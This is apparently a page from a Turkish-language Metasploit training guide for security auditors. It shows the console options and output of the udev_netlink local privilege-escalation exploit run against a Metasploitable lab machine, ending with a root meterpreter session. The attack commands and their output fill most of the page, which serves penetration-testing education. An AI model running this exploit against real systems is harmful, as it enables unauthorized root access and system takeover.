 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                     Ocak 2013


       NetlinkPID                         no         Usually udevd pid-1.   Meterpreter sessions
    will autodetect
       SESSION      11                    yes        The session to run this module on.
       WritableDir /tmp                   yes        A directory where we can write files (must
    not be mounted noexec)

    Payload options (linux/x86/meterpreter/bind_tcp):

       Name             Current Setting   Required    Description
       ----             ---------------   --------    -----------
       DebugOptions     0                 no          Debugging options for POSIX meterpreter
       LPORT            8976              yes         The listen port
       PrependFork                        no          Add a fork() / exit_group() (for parent)
    code
       RHOST            172.16.100.3      no          The target address

    Exploit target:

       Id   Name
       --   ----
       0    Linux x86

    msf   exploit(udev_netlink) > exploit

    [*] Started bind handler
    [*] Attempting to autodetect netlink pid...
    [*] Shell session, trying sh script to find netlink pid
    [+] Found netlink pid: 2297
    [*] Writing payload executable (163 bytes) to /tmp/fMqyCNbndU
    [*] Writing exploit executable (2471 bytes) to /tmp/RcIyzVEEps
    [*] chmod'ing and running it...
    [*] Transmitting intermediate stager for over-sized stage...(100 bytes)
    [*] Sending stage (1126400 bytes) to 172.16.100.3
    [*] Meterpreter session 12 opened (172.16.100.1:37259 -> 172.16.100.3:8976) at
    2012-12-11 16:57:35 +0200

    meterpreter > background
    [*] Backgrounding session 12...

    msf exploit(udev_netlink) > sessions
    Active sessions
    ===============

     Id Type          Information  Connection
     -- ----          -----------  ----------
     11 shell linux                 172.16.100.1:5421 -> 172.16.100.3:54316 (172.16.100.3)
     12 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0, suid=0, sgid=0 @
    metasploitable                  172.16.100.1:37259 -> 172.16.100.3:8976 (172.16.100.3)




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                  Sayfa 198
 